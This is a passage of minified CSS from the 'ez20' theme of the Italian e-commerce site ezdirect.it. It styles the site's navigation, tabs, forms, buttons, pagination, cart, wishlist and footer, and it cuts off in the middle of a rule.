img{display:block}ul.half{width:45%;margin-right:1em;float:left}div.tree_top{background:url("https://www.ezdirect.it/themes/ez20/css/../img/sitemap-top.gif") no-repeat -1px -3px;padding-left:24px;padding-bottom:5px;padding-top:3px}ul.tree,ul.tree ul{list-style-type:none}ul.tree li{padding-left:1.2em;background:url(https://www.ezdirect.it/themes/ez20/css/../img/sitemap-horizontal.png) no-repeat left 10px;margin-left:1em}ul.tree a{padding-left:0.2em}ul.tree a.selected{font-weight:bold}ul.tree li.last{background:url(https://www.ezdirect.it/themes/ez20/css/../img/sitemap-last.gif) no-repeat -12px -2px;border:none}span.grower{cursor:pointer}.idTabs,.idTabs1{list-style-type:none;height:21px;margin-top:1em}ul.idTabs li,ul.idTabs1 li{float:left;margin-right:1px;font-size:14px}.idTabs a,.idTabs span,.idTabs1 a,.idTabs1 span{display:block;width:173px;cursor:pointer;text-align:center;text-decoration:none;text-transform:uppercase;font-size:13px;font-weight:bold;padding-top:3px;color:#ffffff}.idTabsLarge a{background-image:url("https://www.ezdirect.it/themes/ez20/css/../img/tab_bg2.jpg");display:block;width:450px;background-repeat:repeat;text-align:center;text-decoration:none;font-weight:bold;padding-top:3px;color:#ffffff;margin-left:5px}.idTabs .selected,.idTabs1 .selected{color:white}.idTabsShort a,.idTabsShort span{font-size:15px;margin-left:6px;padding-top:2px;height:18px;color:#ffffff;width:170px}.idTabsShort .selected{background-repeat:repeat;color:#000099}.idTabsVeryShort a,.idTabsVeryShort span{background-color:#f5f5f5 !important;font-size:14px;background-repeat:repeat;border:1px solid #d4d4d4;margin-left:-1px;padding:7px;margin-right:4px;color:#000000;width:120px;font-size:13px;display:block;margin-bottom:-11px;font-weight:normal}.idTabsVeryShort a:hover,.idTabsVeryShort span:hover{background-image:none;background-color:#ffffff !important;background-repeat:repeat}.idTabsVeryShort .selected{background-color:#ffffff !important;display:block;border-bottom:1px solid #ffffff;color:#000000}div.sheets{clear:both;padding:1em}#more_info_sheets li{background-position:6px 4px;margin-bottom:0.4em}.bullet2 li{margin:5px;height:auto;margin-top:15px}a{color:#383838;text-decoration:underline;outline:none}a:hover{text-decoration:none;color:#da6600}a img{outline:none;border:none;text-decoration:none;margin-bottom:15px}h1{font-size:16px;color:#000066;text-align:center;padding-bottom:5px;width:100%;font-weight:bold;font-family:"Montserrat",sans-serif}@media (max-width:770px){h1.category{font-size:25px;color:#000099;text-align:left;padding-bottom:5px;width:100%;font-weight:bold;font-family:"Montserrat",sans-serif;margin-left:10px}}@media (min-width:770px) and (max-width:992px){h1.category{font-size:25px;margin-top:10px;color:#000099;text-align:left;padding-bottom:5px;width:100%;font-weight:bold;font-family:"Montserrat",sans-serif;margin-left:10px}}@media (min-width:992px){h1.category{font-size:25px;margin-top:20px;color:#000099;text-align:left;padding-bottom:5px;width:100%;font-weight:bold;font-family:"Montserrat",sans-serif;margin-left:10px}}h1 span{font-size:0.9em;text-transform:none;font-weight:normal;font-style:italic;color:#374853;margin-left:1em}h2{font-size:14px;text-align:center;font-weight:bold;font-family:"Montserrat",sans-serif;color:#374853}h2 span{font-size:0.9em;text-transform:none;font-weight:normal;font-style:italic;color:#374853;margin-left:1em}h3{font-size:1.1em;margin:1em 0}span.exh3-category{font-size:1.1em}h4{font-size:1em}h3.homepage{display:block;color:#000099;margin:0 auto;background-repeat:repeat;background-position:bottom;text-align:center;padding-left:5px;padding-top:1px;padding-bottom:0;font-size:25px;font-weight:600;margin-top:35px;margin-bottom:22px;text-transform:uppercase;letter-spacing:5px}h3.homepage a{padding-top:10px}#guide-e-consigli{color:rgb(90,90,90);padding:0 10px}#guide-e-consigli:hover{color:#ff6600;text-decoration:none}#page{position:relative;width:100%;text-align:left}.anti-fixed{height:122px}@media(max-width:992px){.anti-fixed{height:115px}div.block_listing_header{display:flex;flex-direction:column;align-items:center}}div.column{position:relative}#header_logo{float:left;width:100%;display:block;margin:0 auto;margin-top:18px}#header_logo img{height:100%;display:block;margin:0 auto}img.logo{margin-left:20px}#header_right{float:left;margin-bottom:15px;width:73%;text-align:right}#columns1{width:1200px;margin:0 auto}#left_column{float:left;clear:left;width:200px;margin-left:10px}.center_column1{float:left;position:relative;width:895px;margin:0 0 30px 0}.center_column{position:relative;width:100%;margin:0 auto;margin-left:10px}#old_center_column{display:none}.ac_results_instant{display:none;visibility:hidden}#instant_search_results a.close{float:right;margin-right:7px;padding-right:21px;text-transform:none}#right_column{width:191px;margin-left:21px;overflow:hidden}.rte,.mceContentBody{text-align:left;background:white;color:black}body.mceContentBody{margin:9px 6px;width:556px}#descrprodotto iframe{height:calc(800px * 9 / 16) !important}.rte h1,.rte h2,.rte h3,.rte h4,.rte h5,.rte h6,.mceContentBody h1,.mceContentBody h2,.mceContentBody h3,.mceContentBody h4,.mceContentBody h5,.mceContentBody h6{margin:0.75em 0 0.3em 0;color:#000000}.rte h1,.mceContentBody h1{font-size:25px;font-weight:bold;background:inherit}.rte h2,.mceContentBody h2{font-size:20px;background:none;text-transform:none;height:auto}.rte h3,.mceContentBody h3{font-size:16px}.rte h4,.mceContentBody h4{font-size:14px}.rte h5,.mceContentBody h5{font-size:12px}.rte h6,div.rte h6{font-size:8px}.rte ol,.mceContentBody ul,div.rte ol,.mceContentBody ul{padding-left:2em}.rte ul,.mceContentBody ul{list-style-type:square;margin-left:10px}.rte strong,.mceContentBody strong{font-weight:bold}.rte em,.mceContentBody em{font-style:italic}.rte table,.mceContentBody table{border-collapse:separate;border-spacing:1px;width:auto}.rte caption,.mceContentBody caption,.mceContentBody th,.mceContentBody td,.mceContentBody table{text-align:left;font-weight:normal;background:none;height:inherit;border:1px #e5e6e7 solid;text-align:center}.rte th,.mceContentBody th{padding-left:1em;padding-right:1em;background:#e5e6e7}.center_column .rte p,.mceContentBody p{padding-left:0;margin:0.5em 0}.rte ol,.mceContentBody ol{list-style-type:decimal;margin-left:10px}div.table_block{background:transparent url("https://www.ezdirect.it/themes/ez20/css/../img/table_footer.gif") no-repeat bottom left;padding-bottom:6px;margin:0 auto 2em}table.std{border-spacing:0;border-collapse:collapse;width:100%}.std td,.std th{padding:0.1em 0.1em}.std th{white-space:nowrap}.std tr.item td,.std .item th{background-color:white}.std tr.alternate_item td,.std tr.alternate_item th{background-color:#f1f2f4}.std thead th{color:#62717c;background-color:#f4f4f4;height:24px}.std th.first_item{background-position:top left}.std th.last_item{background-position:top right}.std th.item{background-position:-5px 0}.std tfoot td{color:#374853;text-align:right;white-space:nowrap}.std2{font-size:14px}table.std2{border-spacing:0;border-collapse:collapse;width:100%}.std2 td,.std2 th{padding:10px}.std2 th{white-space:nowrap;color:#fff}.std2 tr.item td,.std2 .item th{background-color:white}.std2 tr.alternate_item td,.std2 tr.alternate_item th{background-color:#f1f2f4}.std2 tbody td,.std2 tfoot td{padding:10px;border:1px solid #bdc2c9}.std2 th.first_item{background-position:top left}.std2 th.last_item{background-position:top right}.std2 th.item{background-position:-5px 0}.std2 tfoot td{color:#374853;text-align:right;white-space:nowrap}form.std{clear:both}form.std h3{color:#555;font-size:1.4em;font-weight:normal;border-bottom:1px solid #d0d1d5;padding:0.5em;margin:0 0 0.5em 0}form.std fieldset{border:1px solid #d0d3d8;margin-bottom:1em;padding-bottom:1em}form.std legend{padding:0.3em 0.6em;margin:1em 0 1em 0.5em;font-size:1.6em;font-weight:100;border-color:#d0d1d5;border-style:solid;border-width:1px}form.std h4,form.std p{padding:0.3em 1em;clear:both}form.std label,form.std p span{margin-right:5px}form.std p span.like_input{width:auto;margin-left:0.7em}input,textarea,select,span.editable{margin-left:0.7em;font-size:12px;font-family:"Montserrat",sans-serif;outline:none}input,textarea{border:1px solid #bdc2c9}input.text{width:17em}.checkbox input,.radio input{border:none}form.std .checkbox label,form.std .radio label,form.std span.form_info{margin:0;float:none;text-align:left}.required sup{color:#da0f00}form.std p.checkbox{padding-left:30%}form.std p.submit{text-align:center}.center_column form.std p.submit2{padding-left:170px;margin-bottom:1.5em}input.button_mini_disabled,input.button_small_disabled,input.button_disabled,input.button_large_disabled,input.exclusive_mini_disabled,input.exclusive_small_disabled,input.exclusive_disabled,input.exclusive_large_disabled,span.button_mini,span.button_small,span.button,span.button_large,span.exclusive_mini,span.exclusive_small,span.exclusive,span.exclusive_large,span.exclusive_large_disabled{background-position:left -36px;cursor:default}input.button_mini,input.button_mini_disabled,input.exclusive_mini,input.exclusive_mini_disabled,a.button_mini,a.exclusive_mini,span.button_mini,span.exclusive_mini{width:30px;color:#ffffff;background-color:#ef6018}input.button_small,input.button_small_disabled,input.exclusive_small,input.exclusive_small_disabled,a.button_small,a.exclusive_small,span.button_small,span.exclusive_small{width:60px;background-image:url("https://www.ezdirect.it/themes/ez20/css/../img/button-small.png")}input.button,input.button_disabled,input.exclusive,input.exclusive_disabled,a.button,a.exclusive,span.button,span.exclusive{width:120px;color:mediumblue;background-image:linear-gradient(-180deg,#ff7e31,#ff603c);background-color:initial;font-weight:bold}input.button_large,input.button_large_disabled,input.exclusive_large,input.exclusive_large_disabled,a.button_large,a.exclusive_large,span.button_large,span.exclusive_large,span.exclusive_large_disabled{color:mediumblue;background-image:linear-gradient(-180deg,#ff7e31,#ff603c);background-color:initial;font-weight:bold}input.button_large:hover{background-image:none;background-image:linear-gradient(-180deg,#ff7e31,#ff603c);background-color:initial;font-weight:bold}ul.bullet li,.block ul.bullet li,li.bullet{padding-left:2em;background:transparent url("https://www.ezdirect.it/themes/ez20/css/../img/bullet.gif") no-repeat 6px 6px;list-style-type:none}#eKomiWidget_default>a>img{max-width:200px}.price-discount{text-decoration:line-through}.price-pretax{color:gray}.price-ecotax{color:#488c40}img.icon{margin-right:0.5em;vertical-align:middle}.weight-price{font-size:0.75em;text-align:right;color:gray}.volume-price{font-size:0.75em;text-align:right;color:gray}.unity-price{font-size:0.75em;text-align:right;color:gray}.price,.price-shipping,.price-wrapping{font-size:1.1em;white-space:nowrap;text-align:right}.error{width:75%;color:#da0f00;margin:0.3em auto 1.5em auto;padding:0.3em 0.8em 1em}.error p{font-weight:bold;padding-left:3em}.error li{list-style-position:inside;list-style-type:decimal-leading-zero;padding-left:3em}@media (max-width:900px){.error,.error p,.error li{padding-left:0 !important}}.warning{color:black;font-size:1.2em;background-color:#f8e1a0;border:1px dashed #f9e400;font-weight:bold;padding:0.6em 1em}.warning_inline{color:#da0f00;font-weight:bold}.success{color:green;font-weight:bold;margin:0.2em 1em;padding:0.3em 0.8em 1em}.success_inline{color:green;font-weight:bold}#newsletter_block_left{width:100%;background-color:#f4f4f4;margin:20px 0}#newsletter_block_left_in{display:block;margin:0 auto;padding:0 0}#newsletter_block_left_in input{margin:0;padding:0}.footer_hr{border:1px solid #e5e5e5}#carte-ssl{width:20%;margin-left:auto;margin-right:auto}#carte-ssl img{width:180px;height:47px}.whatsapp_footer{width:30%;margin-left:auto;margin-right:auto}.whatsapp_footer img{width:320px;height:70px}#servizio-clienti{width:20%;margin-left:auto;margin-right:auto}#servizio-clienti img{width:175px;height:50px}.socials_footer{width:15%;margin-left:auto;margin-right:auto;display:flex;flex-wrap:nowrap}@media (max-width:992px){#carte-ssl{width:20%;margin-left:auto;margin-right:auto}.whatsapp_footer{width:35%;margin-left:auto;margin-right:auto}.whatsapp_footer img{width:280px;height:65px}#servizio-clienti{display:none}.socials_footer{width:20%;margin-left:auto;margin-right:auto;display:flex;flex-wrap:nowrap}}@media (max-width:700px){.footer{flex-direction:column}#carte-ssl{width:50%;height:80px}#carte-ssl img{width:180px;height:47px;display:block;margin-left:auto;margin-right:auto}.whatsapp_footer{width:50%;height:80px}.whatsapp_footer img{width:260px;height:56px;display:block;margin-left:auto;margin-right:auto}.socials_footer{width:100%;height:60px}}@media (max-width:500px){.whatsapp_footer{width:100%}#carte-ssl{margin-top:8px;width:100%}}.socials_footer a{width:auto;margin-left:auto;margin-right:auto}#error_newsletter{position:fixed;top:0;left:0;text-align:center;padding-top:10px;padding-bottom:10px;z-index:999;background-color:#ffcccc;border-bottom:1px solid #ff0000;width:100%;-webkit-box-shadow:0 0 13px 0 rgba(155,50,50,1);-moz-box-shadow:0 0 13px 0 rgba(155,50,50,1);box-shadow:0 0 13px 0 rgba(155,50,50,1)}#success_newsletter{position:fixed;top:0;left:0;text-align:center;padding-top:10px;padding-bottom:10px;z-index:9999999999;background-color:#ccffcc;border-bottom:1px solid #336600;width:100%;-webkit-box-shadow:0 0 13px 0 rgba(56,118,38,1);-moz-box-shadow:0 0 13px 0 rgba(56,118,38,1);box-shadow:0 0 13px 0 rgba(56,118,38,1)}.breadcrumb{font-size:1em;color:#383838}.breadcrumb .navigation-pipe{padding:0 0.6em}.breadcrumb a{text-decoration:none;color:#383838}.breadcrumb a:hover{text-decoration:underline}div.pagination{padding:1em 0}ul.pagination{list-style:none;float:left}ul.pagination li{display:inline;float:left;margin-right:0.3em}ul.pagination li,ul.pagination a,ul.pagination span{font-weight:bold;color:#383838}ul.pagination a,ul.pagination span{padding:0 0.8em;display:block;line-height:22px;border:1px solid #d4d4d4}ul.pagination a{text-decoration:none}ul.pagination .current span{background-color:#ef6018;color:white;border:1px solid #ef6018}ul.pagination li.truncate{padding:0.3em;background:none}#pagination_previous a,#pagination_previous span,#pagination_next a,#pagination_next span{border:none;line-height:22px;border:1px solid #d4d4d4}#pagination_next{padding-right:8px}form.pagination{text-align:right}form.pagination label{line-height:1.4em;vertical-align:bottom;float:right;margin-left:0.3em}form.pagination select{float:right}form.pagination select option{font-size:0.9em;padding-right:1em}form.pagination input{float:right}@media (max-width:992px){#compareBtnBot{width:100%}#pagination_previous,#pagination_next{width:100%;margin:5px}#pagination_previous span{margin-bottom:15px}#pagination_next a{margin-top:5px;position:absolute;top:0;right:0}ul.pagination{flex-wrap:wrap;position:relative;width:100%}#wrapper{margin-top:120px !important}#BottomBar{width:100%;flex-direction:column !important}form.compareForm .orange-default-button{width:100%;max-width:400px;display:block;margin-left:auto;margin-right:auto}}@media(min-width:730px) and (max-width:992px){div.pagination{display:flex;flex-direction:row !important;width:100%}ul.pagination{width:60%}form.pagination{width:40%}}@media (min-width:550px) and (max-width:992px){ul.pagination{width:100%}#pagination_previous,#pagination_next{width:unset !important;flex:1}#pagination_previous span{margin-bottom:0 !important}}.crumb-trail{background-color:#f4f4f4;color:#62717c;list-style:none;padding:4px;margin:auto;width:100%}.crumb{padding:4px 16px;position:relative}.crumb:not(:last-child):before,.crumb:not(:last-child):after{content:"";display:inline-block;height:1px;width:17px;position:absolute;right:-7px;top:-1;background-color:#dadada}.crumb:before{top:6px;-moz-transform:rotate(60deg);-ms-transform:rotate(60deg);-o-transform:rotate(60deg);-webkit-transform:rotate(60deg);transform:rotate(60deg)}.crumb:after{bottom:6px;-moz-transform:rotate(120deg);-ms-transform:rotate(120deg);-o-transform:rotate(120deg);-webkit-transform:rotate(120deg);transform:rotate(120deg)}ul.step{background:transparent url("https://www.ezdirect.it/themes/ez20/css/../img/step_start.png") no-repeat bottom left;list-style:none;margin:0.8em auto 2em}ul.step li{width:138px;padding-top:22px;float:left;color:#ffffff;text-align:center;background:transparent url("https://www.ezdirect.it/themes/ez20/css/../img/step_standard.png") no-repeat bottom left}ul.step li a{color:#ffffff;text-decoration:none}ul.step li a:hover{color:#ffffff;text-decoration:none}ul.step li.step_current{width:142px;background-color:#969ca9;padding-top:21px;color:#ffffff;border:0;font-weight:bold}ul.step li.step_todo{font-style:italic;background-color:#d8d8d8}ul.step li#step_end{width:146px}ul.step li#step_end{background:transparent url("https://www.ezdirect.it/themes/ez20/css/../img/step_end.png") no-repeat bottom left}ul.step li.step_start{width:146px;background:transparent url("https://www.ezdirect.it/themes/ez20/css/../img/step_start.png") no-repeat bottom left}ul.step li#step_end.step_current{background:transparent url("https://www.ezdirect.it/themes/ez20/css/../img/step_end_current.png") no-repeat bottom left}ul#order_step{background-color:white}#productsSortForm p{height:1em;margin:0.5em 0 0 0}#productsSortForm label,#productsSortForm select{float:right}#productsSortForm select{font-size:1em}#header_right ul{list-style:none}#header_right form{border:none;margin-bottom:0 !important;display:inline}#header_right label{margin:0;float:none}#footer{padding:0.5em 0;position:relative;width:100%}#footer-in{margin:0 auto;width:92%}#sitefooter{padding-top:40px;padding-bottom:40px;position:relative;margin:0 auto;line-height:20px}#footer-2{position:relative;width:100%;background-color:#e5e5e5}#footer-2-in{margin:0 auto;width:100%}#footer h3{display:block;width:150px;padding-bottom:2px;border-bottom:1px solid black}#footer-social{position:relative;float:left;width:180px;text-align:center}#footer-bottom{text-align:center;padding-top:20px}div.block-cms h1 a{color:#374853;text-decoration:none}div.block-cms h1 a:hover{text-decoration:underline}div.block{font-size:15px;border:1px solid #d4d4d4;margin-bottom:1em}#left_column div.block,#right_column div.block{padding-bottom:5px;margin-top:4px;width:95%}div.block h4{font-family:"Montserrat",sans-serif;text-align:center;font-size:13px;padding-top:10px;margin-top:0;line-height:1.3em;color:#000099;background-color:#f4f4f4;border-bottom:1px solid #d9d9d9;padding-bottom:10px;text-transform:uppercase;font-weight:normal !important}div.myaccount h4{background-image:none;background-color:#ff6600}div.myaccount{border:0}div.block h4 span{color:#ffffff}div.block h4 a{color:#000099;padding-left:0}div.block ul{list-style:none}div.block ul.tree li{padding-left:1.2em}div.block a:hover{text-decoration:underline}#left_column div.block .block_content a.button_large,#right_column div.block .block_content a.button_large{margin:0 0 0 -3px}div.block .block_content{border-left:1px #d0d3d8;border-right:1px #d0d3d8;padding-right:0.7em;min-height:16px;padding-left:10px}div.block li{padding:0.2em 0 0.2em 0;list-style-position:outside;margin:5px}div.block a{text-decoration:none;font-size:13px;display:block;padding-left:0}#left_column div.exclusive,#right_column div.exclusive{display:none}div.exclusive h4{background:transparent no-repeat top left;color:white}div.exclusive h4 a{color:white}div.exclusive li{margin-top:0}div.exclusive,div.exclusive a{color:#383838}div.block2{border:1px solid #d4d4d4;position:relative;float:left;margin-bottom:15px}div.block2 h3{height:31px;border-bottom:1px solid #d4d4d4;padding-top:7px;position:relative;margin-top:0;text-align:center;z-index:0;background:#ececec;background:-moz-linear-gradient(top,#ececec 54%,#ffffff 100%,#ffffff 100%,#ffffff 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(54%,#ececec),color-stop(100%,#ffffff),color-stop(100%,#ffffff),color-stop(100%,#ffffff));background:-webkit-linear-gradient(top,#ececec 54%,#ffffff 100%,#ffffff 100%,#ffffff 100%);background:-o-linear-gradient(top,#ececec 54%,#ffffff 100%,#ffffff 100%,#ffffff 100%);background:-ms-linear-gradient(top,#ececec 54%,#ffffff 100%,#ffffff 100%,#ffffff 100%);background:linear-gradient(to bottom,#ececec 54%,#ffffff 100%,#ffffff 100%,#ffffff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ececec',endColorstr='#ffffff',GradientType=0)}div.block2 div{padding-left:8px;padding-right:8px}div.block2 div a{color:#000000;text-decoration:none}div.block2 img.img-bottom{position:absolute;bottom:0}#product-grid{display:flex;justify-content:space-between;width:100%}.center_column p{margin:0.5em 0;padding-left:0.7em}.center_column div.block{width:536px;margin:auto}.center_column div.block h4{background:transparent url("https://www.ezdirect.it/themes/ez20/css/../img/block_header_large.png") no-repeat top left;height:17px;color:white}.products_block li{margin-top:0.2em}.products_block li.item img{margin-right:5px}.products_block li.last_item{border:none}.products_block li img{margin-right:0.2em;display:block;height:100%;width:100%;margin-left:auto;margin-right:auto;float:none !important}.products_block p img{float:none;margin:0 0 0 0.4em}.products_block li h5{display:inline;font-size:0.9em}.products_block li p a{font-weight:bold;font-size:0.8em}.products_block dl{clear:both;border-top:1px solid #374853;padding:0 4px 4px}.products_block dl dt{margin-top:0.3em;color:#595a5e}.products_block a.button_large{margin:0.4em 0.4em 0 0.4em}.products_block ul.product_images li{border:none;float:left;clear:none}.center_column .products_block{border:none}.center_column .products_block{color:#595a5e}.center_column .products_block h4{line-height:1.3em}.center_column .products_block .block_content{background:#d0d3d8 none;padding:0}.center_column .products_block ul li:hover{background-color:#bdc2c9}.center_column .products_block ul li{float:left;background-color:#d0d3d8;margin-top:0;padding:0 0 1px;width:133px;border-right:1px solid white;border-bottom:1px solid white}.center_column .products_block ul .product_accessories_description{margin:0;padding:0;height:280px}.center_column .products_block li.last_item_of_line{border-right:none}.center_column .products_block li.first_item_of_line{clear:both}.center_column .products_block li.last_line{border-bottom:none}.center_column .products_block p,.center_column .products_block h5{margin:0.5em 0.1em}.center_column div.products_block h5{display:block;margin-top:8px;height:2.57em}.center_column div.products_block h5 a{color:#374853;font-size:1.1em}.center_column div.products_block ul li p{margin:0;padding:0}.center_column div.products_block div.product_desc{height:9em;color:#595a5e;overflow:hidden}.center_column div.products_block a.product_image{display:block;background-color:transparent;margin-bottom:2px;margin-left:2px;width:129px;height:129px}.center_column div.products_block .product_accessories_description a.product_image{width:160px;height:125px}.center_column div.products_block a.product_description{display:block;width:160px;height:50px;margin-left:2px;margin-bottom:8px;overflow:hidden}.center_column div.products_block a.product_image img{float:none;margin:0}.center_column div.products_block h5{margin:10px 5px 3px 5px}.center_column div.products_block div.product_desc{margin:0 5px}.center_column div.products_block ul li div.product_desc a{font-weight:normal}.center_column .products_block span.price{text-align:center;font-size:1.5em;padding:0.5em 0}p.price_container{text-align:center}.center_column .products_block .featured_price{margin-top:2.5em}.center_column .products_block a.button,.center_column .products_block a.exclusive,.center_column .products_block span.exclusive{margin:0.5em auto}.center_column .products_block.accessories_block .block_content{background:none}.center_column div.products_block.accessories_block div.product_desc{margin-right:0;height:150px;border-right:1px solid #d0d3d8}.center_column .products_block.accessories_block .block_content li{background:none;text-align:center}.center_column .products_block.accessories_block .block_content li h5,.center_column .products_block.accessories_block .block_content li a.product_description{text-align:left}.center_column .products_block.accessories_block .block_content li.last_item a.product_image{border:none}td.discount_value{white-space:nowrap}ul.shop_info{list-style-type:square !important;list-style-position:inside;padding:0.6em;margin-top:0.6em;margin-left:2em;border:1px solid #888}ul.shop_info li{padding-left:0.5em !important;padding-bottom:0.5em !important}#conditions #right_column{display:none}#conditions h2{background:transparent url("https://www.ezdirect.it/themes/ez20/css/../img/title_bg_large.gif") no-repeat top left}#conditions .center_column{width:730px;text-align:justify}#conditions .center_column ul,#conditions .center_column ol{margin-left:2em;padding:0.6em}#conditions .center_column ul{list-style-type:circle}#conditions .center_column li{padding-bottom:0.5em}#conditions .center_column{line-height:1.3em}.payment_module{display:block;width:25%}@media(max-width:992px){.payment_module{width:100%;margin-top:15px}}.payment_module img{vertical-align:middle;width:auto;margin:0 auto;margin-bottom:10px}.payment_module a{display:flex;flex-direction:column;text-align:center;font-weight:bold;color:#545454;padding:0.6em;text-decoration:none}p.payment_module a:hover{background-color:#f6f6f6}.payment_module a:hover,.payment_module a:focus,.payment_module a:active{color:#374853}#paypal_payment_form_payment{display:none}#manufacturer-description ul li{margin-left:35px}#category-description ul li{margin-left:35px}#more{display:none}#customization_block{width:556px}.customization_block_title{margin:4px 4px 4px 2px}#customization_block ul{margin:6px 6px 0 6px}.customization_block_input{vertical-align:inherit}img.customization_delete_icon{margin:2px}li.customizationUploadLine{text-align:right;margin-right:40px;clear:left;padding:4px;display:block}div.customizationUploadBrowse{float:left}div.customizationUploadBrowseDescription{padding:6px}img.customizationUploaded{margin:2px;border:1px solid #888888}ul.customizationUploaded{list-style-type:none;margin-left:4px}ul.customizationUploaded li{display:inline}ul.customizationUploaded a{text-decoration:none}div.customizationUploaded{clear:left}div.deletePictureUploaded{float:right}div.deleteCustomizableProduct{float:right}ul.typedText{padding-left:6px;list-style-type:none}#mywishlist div#block-order-detail form.wl_send fieldset p input{margin-left:60px}#mywishlist div#block-order-detail{margin-top:10px;display:block}#mywishlist form.std fieldset label{width:30px}#mywishlist form.std fieldset input#submitWishlist{display:inline}#mywishlist table.std thead th.mywishlist_first{text-align:center;width:40px}#mywishlist table.std thead th.mywishlist_second{text-align:center;width:80px}#mywishlist table.std thead th.first_item,#mywishlist table.std tbody tr td{width:200px}#mywishlist div#block-order-detail ul li span.wishlist_product_detail select{margin:0}#mywishlist div#block-order-detail{margin-top:10px}#mywishlist #hideBoughtProducts,#mywishlist #showBoughtProducts{float:left;margin:-18px 0 0 5px}#mywishlist #showBoughtProducts,#mywishlist #hideBoughtProductsInfos,#mywishlist #hideSendWishlist{display:none}#mywishlist #showBoughtProductsInfos,#mywishlist #hideBoughtProductsInfos{margin-left:5px}#mywishlist #showSendWishlist,#mywishlist #hideSendWishlist,#mywishlist div#block-order-detail ul li a.exclusive{float:right;margin:-18px 0 0 0}#mywishlist div#block-order-detail table.wlp_bought_infos thead tr th{text-align:center}#mywishlist div#block-order-detail table.wlp_bought_infos thead tr th.first_item{width:300px}#mywishlist div#block-order-detail table.wlp_bought_infos{margin:0 0 0 10px}#mywishlist div#block-order-detail ul li img{float:left}#view_wishlist #featured-products_block_center ul div li a img{float:left}#view_wishlist #featured-products_block_center ul div li a,#view_wishlist #featured-products_block_center ul div li span{text-decoration:none;float:left}#view_wishlist #featured-products_block_center ul div li span.wishlist_product_detail,div#mywishlist div#block-order-detail ul li span.wishlist_product_detail{margin-left:30px;float:left}div#mywishlist div#block-order-detail ul li span.wishlist_product_detail{margin-bottom:5px}#view_wishlist #featured-products_block_center ul div li a.exclusive,#view_wishlist #featured-products_block_center ul div li span.exclusive{margin-left:55px}#view_wishlist #featured-products_block_center ul div li.address_name input.text{color:#999;font-weight:bold;font-size:11px;border:0}.account_creation #reverso-form{width:100%}.account_creation #reverso-form label{width:250px;text-align:left;margin-left:10px}.account_creation #reverso-form label#legend_reverso{clear:both;width:100%;font-size:10px;text-align:left}.account_creation #reverso-form input#reverso_form{margin-top:20px}.rating{cursor:pointer;margin:2em;clear:both;display:block}.rating:after{content:".";display:block;height:0;width:0;clear:both;visibility:hidden}.cancel,.star{float:left;width:17px;height:15px;overflow:hidden;text-indent:-999em;cursor:pointer}.star,.star a{background:url(https://www.ezdirect.it/themes/ez20/css/../../../modules/productcomments/img/star.gif) no-repeat 0 0}.star a{display:block;width:100%;height:100%;background-position:0 0}div.star_on a{background-position:0 -25px}div.star_hover a,div.star a:hover{background-position:0 -25px}.pack_content{margin:10px 0 10px 0}.pack_price{float:right;margin-right:3px;font-size:12px}.confirmation{color:#808000;font-weight:bold}#page .rte{background:transparent none repeat scroll 0 0}.paypalapi_about{text-align:justify}.paypalapi_about ul{padding-left:20px}#cms div.content_only{text-align:left;padding:10px}.page404_input{float:left}#order #discount_name{width:130px}a.box-sx-img{margin-bottom:10px;display:flex;padding:10px 2px;width:223px;border:1px solid #d4d4d4;text-align:center}.box-carrello-img{margin-bottom:10px;display:block;padding-top:22px;padding-left:84px;width:178px;background-repeat:no-repeat;text-align:left;font-weight:bold;height:38px;color:#ef6018;margin-top:10px;margin-bottom:20px;margin-right:2%;border:1px solid #d4d4d4}.styled-select{width:160px;padding-top:2px;height:25px;overflow:hidden;border:1px solid #d4d4d4;background-image:url("https://www.ezdirect.it/themes/ez20/css/../img/select-arrow.jpg");background-repeat:no-repeat;background-position:right;-moz-appearence:none;-webkit-appearence:none}.styled-select select{border:0;width:300px;background:transparent;height:25px;cursor:pointer}input[type="checkbox"]{border:0}.shopping_cart_table_2{border:3px dashed #db6906;display:block;margin-top:-3px}.shopping_cart_table{display:block}.shopping_cart_table thead{background-color:#efefef}.shopping_cart_table table{padding:5px}#grazie_ordine{background-color:#ffffff;width:798px;height:299px;position:relative}#grazie_ordine:before,#grazie_ordine:after{z-index:-1;position:absolute;content:"";bottom:15px;left:10px;width:50%;top:80%;max-width:720px;background:#777;-webkit-box-shadow:0 15px 10px #777;-moz-box-shadow:0 15px 10px #777;box-shadow:0 15px 10px #777;-webkit-transform:rotate(-3deg);-moz-transform:rotate(-3deg);-o-transform:rotate(-3deg);-ms-transform:rotate(-3deg);transform:rotate(-3deg)}#grazie_ordine:after{-webkit-transform:rotate(3deg);-moz-transform:rotate(3deg);-o-transform:rotate(3deg);-ms-transform:rotate(3deg);transform:rotate(3deg);right:30px;left:auto}h4.h4tab{background-image:url("https://www.ezdirect.it/themes/ez20/css/../img/tab_bg_selected_short_2.jpg");display:block;margin-top:0;margin-bottom:5px;height:19px;background-repeat:repeat;text-align:center;text-decoration:none;font-weight:bold;color:#000000;font-size:14px}h4.h4tab1{color:#009;text-align:left;font-weight:400;font-size:14px;padding-top:15px;padding-bottom:15px;border-bottom:1px solid #ddd9d9;margin-bottom:20px;text-transform:uppercase}div.account-areas table tr td a{color:#545454;text-decoration:none !important;text-transform:uppercase;font-size:12px;display:block}.personal-information div,.personal-information-2 div{border:1px solid #ebebeb;text-align:left;width:46%;display:block;float:left;padding-top:10px !important;padding-bottom:10px !important;margin-bottom:5px;padding-left:5px;margin-right:5px}.personal-information-2 div{width:90%;border:0;padding-top:0 !important;padding-bottom:0 !important}.personal-information div label,.personal-information-2 div label{text-align:left}.personal-information div input,.personal-information-2 div input{width:60%}.personal-information-2 label{height:30px;padding-top:9px}.personal-information-2 div textarea{border:0;width:60%;border:1px solid #ebebeb}.personal-information-2 div input,.personal-information-2 div select{border:0;width:60%;border:1px solid #ebebeb;height:35px;padding-left:10px}.shopping_cart_table ul{margin-left:20px}input{font-family:Verdana,Tahoma,Sans-Serif}.cart_navigation{display:flex;justify-content:space-between}.cart_foot{position:relative;display:block;float:left;margin-left:9%;width:40.2%;border:2px solid #d6d6d6;background-color:#f4f4f4}#cart_foot,#cart_foot_2{width:100%;padding:10px}.cart_navigation .exclusive{width:150px;text-align:center !important;padding-top:8px !important;font-weight:bold;margin-left:-10px;text-decoration:none}.cart_navigation input.exclusive{border:0;margin-right:7px;width:150px;text-align:center !important;font-weight:bold;margin-left:-10px;text-decoration:none}#submitAddDiscount:hover{text-decoration:underline}.button_large{border:0;width:150px;text-align:center;font-weight:bold;text-decoration:none}.button_large 